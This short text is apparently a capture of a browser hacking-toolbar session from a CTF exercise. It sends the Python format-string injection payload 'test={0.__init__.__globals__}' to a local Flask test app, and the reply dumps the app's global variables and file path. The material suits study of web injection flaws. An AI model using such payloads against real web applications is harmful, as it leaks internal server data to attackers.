 Load URL
http://10.2.132.157:5000/test/
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
test={0.__init__.__globals__}
OK===>{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x000001A487C06CD0>, '__spec__': None,
'__annotations__': {}, '__builtins__': , '__file__': 'D:\\Demo\\Python\\web4\\game\\DASCTF.py', '__cached__': None, 'Flask': , 'request': , 'app': , 'veneno': , 'ven': }